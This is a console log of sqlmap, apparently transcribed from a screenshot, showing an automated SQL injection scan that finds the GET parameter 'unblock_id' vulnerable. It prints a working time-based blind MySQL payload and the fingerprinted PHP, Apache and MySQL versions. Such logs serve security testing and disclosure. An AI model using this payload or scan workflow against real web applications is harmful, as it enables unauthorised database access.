 C:\Windows\system32\cmd.e:
[13:02:52] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP)'
[13:03:19] [INFO] GET parameter 'unblock_id' appears to be 'MySQL >= 5.0.12 OR time-based blind (query SLEEP)' injectabl
e
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (3) value? [Y/n] Y
[13:03:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:03:19] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[13:03:56] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[13:04:32] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[13:05:06] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[13:05:40] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
[13:06:13] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[13:06:50] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[13:07:27] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[13:08:01] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[13:08:34] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[13:09:09] [INFO] checking if the injection point on GET parameter 'unblock_id' is a false positive
GET parameter 'unblock_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 850 HTTP(s) requests:
---
Parameter: unblock_id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (query SLEEP)
    Payload: unblock_id=1' OR (SELECT 3377 FROM (SELECT(SLEEP(5)))DuQN)-- lknl
---
[13:10:23] [INFO] the back-end DBMS is MySQL
[13:10:23] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12